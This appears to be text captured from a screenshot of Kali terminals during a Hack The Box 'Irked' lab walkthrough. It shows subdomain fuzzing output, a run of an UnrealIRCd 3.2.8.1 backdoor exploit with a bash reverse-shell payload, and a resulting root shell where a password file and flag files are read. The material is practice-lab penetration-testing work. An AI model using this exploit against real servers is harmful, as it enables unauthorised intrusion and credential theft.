 1 2 3 4
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor 109x38
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py -payload bash irked.htb 6697
Exploit sent successfully!
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap 142x41
# ls
ls
pass.txt root.txt
# cat pass.txt
cat pass.txt
Kab6h+m+bbp2J:HG
# cd /
cd /
# ls
ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
# cd home
cd home
# ls
ls
djmardov ircd
# cd djmardov
cd djmardov
# ls
ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
# cat user.txt
cat user.txt
1da6807c4fe5904f5ee72ef75f3aa953
#
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ /bin/sh
$ hello world
/bin/sh: 1: hello: not found
$
File Machine View Input Devices Help Kali (Snapshot 2)